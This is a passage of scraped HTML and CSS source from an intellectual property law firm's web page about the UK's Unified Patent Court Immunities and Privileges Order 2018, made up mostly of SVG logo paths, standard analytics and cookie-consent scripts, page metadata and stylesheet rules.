8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2018","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2018-02-14T09:14:09+00:00","dateModified":"2018-10-12T10:34:58+01:00","datePublished":"2018-02-14T09:25:00+00:00","description":"Following the UK Privy Council’s approval of the Unified Patent Court (Immunities and Privileges) Order 2018, the UK is now in a position to ratify the Unified Patent Court Agreement and the Protocol on Privileges and Immunities.","headline":"Unified Patent Court Immunities and Privileges Order 2018","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/upc-order2018","name":"Unified Patent Court Immunities and Privileges Order 2018","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/upc-order2018"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/upc-order2018","name":"Unified Patent Court Immunities and Privileges Order 2018","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-nwyhhj');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-16T16:56:26+00:00 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-d9235d9c.css
body_size: 27231
content:
.icon{position:relative}.icon>svg{position:absolute;width:100%;height:100%;display:block;fill:currentColor}.icon:after{content:"";display:block;height:0;width:auto}.icon--arrow-large{width:63.434px}.icon--arrow-large:after{padding-bottom:68.253968254%}.icon--arrow-left{width:51.4px}.icon--arrow-left:after{padding-bottom:100%}.icon--arrow{width:51.4px}.icon--arrow:after{padding-bottom:100%}.icon--burger{width:37.72px}.icon--burger:after{padding-bottom:81.0810810811%}.icon--chevron{width:68.014px}.icon--chevron:after{padding-bottom:55.8823529412%}.icon--china_flag{width:184.83px}.icon--china_flag:after{padding-bottom:71.7391304348%}.icon--close{width:52.219px}.icon--close:after{padding-bottom:98.0769230769%}.icon--cluster{width:88px}.icon--cluster:after{padding-bottom:100%}.icon--dyoung-logo-header-01{width:171.89px}.icon--dyoung-logo-header-01:after{padding-bottom:12.2807017544%}.icon--dyoung-logo{width:150.435px}.icon--dyoung-logo:after{padding-bottom:11.3333333333%}.icon--gb_flag{width:183.61px}.icon--gb_flag:after{padding-bottom:71.5846994536%}.icon--germany_flag{width:181.88px}.icon--germany_flag:after{padding-bottom:71.270718232%}.icon--globe{width:36.2px}.icon--globe:after{padding-bottom:100%}.icon--globe2{width:70.52px}.icon--globe2:after{padding-bottom:112.8571428571%}.icon--japan_flag{width:184.18px}.icon--japan_flag:after{padding-bottom:71.1956521739%}.icon--korea_flag{width:178.86px}.icon--korea_flag:after{padding-bottom:71.3483146067%}.icon--lightbulb{width:82px}.icon--lightbulb:after{padding-bottom:100%}.icon--location{width:68.5px}.icon--location:after{padding-bottom:130.8823529412%}.icon--rounded-arrow{width:63.434px}.icon--rounded-arrow:after{padding-bottom:68.253968254%}.icon--search{width:80.025px}.icon--search:after{padding-bottom:96.25%}.icon--share{width:69px}.icon--share:after{padding-bottom:123.1884057971%}.icon--social-email{width:24px}.icon--social-email:after{padding-bottom:100%}.icon--social-facebook{width:24px}.icon--social-facebook:after{padding-bottom:100%}.icon--social-linkedin{width:44px}.icon--social-linkedin:after{padding-bottom:90.9090909091%}.icon--social-rss{width:40px}.icon--social-rss:after{padding-bottom:100%}.icon--social-twitter{width:48px}.icon--social-twitter:after{padding-bottom:83.3333333333%}.icon--social-vcard{width:759.876px}.icon--social-vcard:after{padding-bottom:66.6666666667%}.icon--speech-bubble{width:76px}.icon--speech-bubble:after{padding-bottom:98.6842105263%}.icon--tick{width:17.44px}.icon--tick:after{padding-bottom:70.5882352941%}.icon--title-about-de{width:238.3px}.icon--title-about-de:after{padding-bottom:14.7058823529%}.icon--title-about{width:171.89px}.icon--title-about:after{padding-bottom:21.0526315789%}.icon--title-careers-de{width:238.3px}.icon--title-careers-de:after{padding-bottom:14.7058823529%}.icon--title-careers{width:171.89px}.icon--title-careers:after{padding-bottom:21.0526315789%}.icon--title-clients-de{width:238.3px}.icon--title-clients-de:after{padding-bottom:14.7058823529%}.icon--title-clients{width:171.89px}.icon--title-clients:after{padding-bottom:21.0526315789%}.icon--title-contact-us-de{width:238.3px}.icon--title-contact-us-de:after{padding-bottom:14.7058823529%}.icon--title-contact-us{width:171.89px}.icon--title-contact-us:after{padding-bottom:21.0526315789%}.icon--title-home-de{width:238.3px}.icon--title-home-de:after{padding-bottom:14.7058823529%}.icon--title-home{width:171.89px}.icon--title-home:after{padding-bottom:21.0526315789%}.icon--title-knowledge-bank-de{width:248.4px}.icon--title-knowledge-bank-de:after{padding-bottom:14.1129032258%}.icon--title-knowledge-bank{width:171.89px}.icon--title-knowledge-bank:after{padding-bottom:21.0526315789%}.icon--title-news-events-de{width:238.3px}.icon--title-news-events-de:after{padding-bottom:14.7058823529%}.icon--title-news-events{width:171.89px}.icon--title-news-events:after{padding-bottom:21.0526315789%}.icon--title-sectors-de{width:238.3px}.icon--title-sectors-de:after{padding-bottom:14.7058823529%}.icon--title-sectors{width:171.89px}.icon--title-sectors:after{padding-bottom:21.0526315789%}.icon--title-services-de{width:238.3px}.icon--title-services-de:after{padding-bottom:14.7058823529%}.icon--title-services{width:171.89px}.icon--title-services:after{padding-bottom:21.0526315789%}.icon--title-team-de{width:238.3px}.icon--title-team-de:after{padding-bottom:14.7058823529%}.icon--title-team{width:171.89px}.icon--title-team:after{padding-bottom:21.0526315789%}body:after{position:fixed;bottom:0;left:0;font-size:12px;background-color:#000;color:#fff;content:"root";display:none;padding:.44444445rem;z-index:100001}@media (min-width: 20em){body:after{content:"mobile => (320px | 20em)"}}@media (min-width: 31.25em){body:after{content:"sm-tablet => (500px | 31.25em)"}}@media (min-width: 46.25em){body:after{content:"tablet => (740px | 46.25em)"}}@media (min-width: 61.25em){body:after{content:"desktop => (980px | 61.25em)"}}@media (min-width: 81.25em){body:after{content:"wide => (1300px | 81.25em)"}}@media (min-width: 100em){body:after{content:"super-wide => (1600px | 100em)"}}/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */*,*:before,*:after{box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}audio,canvas,progress,video{display:inline-block}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}b,strong{font-weight:inherit}b,strong{font-weight:bolder}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input,select,textarea{font:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted 